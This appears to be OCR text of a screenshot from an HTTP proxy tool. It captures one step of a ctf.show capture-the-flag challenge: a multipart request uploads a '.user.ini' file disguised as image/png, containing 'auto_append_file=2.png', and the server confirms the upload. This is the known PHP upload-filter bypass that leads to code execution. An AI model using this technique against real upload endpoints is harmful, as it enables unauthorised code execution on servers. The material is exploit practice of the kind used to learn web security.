 Request
数据包扫描
美化
热加载
构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : a733bd7e-0b35-4487-91a5-32efa05074b8.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------402165816872314230634646​42417
9 Content-Length auto : 244
10 Origin: https://a733bd7e-0b35-4487-91a5-32efa05074b8.challenge.ctf.show
11 Connection: keep-al
Follow link (ctrl + click)
12 Referer: https://a733bd7e-0b35-4487-91a5-32efa05074b8.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------40216581687231423063464642417
18 Content-Disposition: form-data; name="file"; filename=".user.ini"
19 Content-Type: image/png
20
21 auto_append_file=2.png
22 -----------------------------40216581687231423063464642417--
23
Responses
https
36bytes / 36ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 04:16:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 37
13
14 {"code":0,"msg":"upload\/.user.ini"}
15
远端地址:124.223.158.81:443; 响
应时间:36ms; 总耗时:113ms; URL:
https://a733bd7e-0b35-4487-91
a...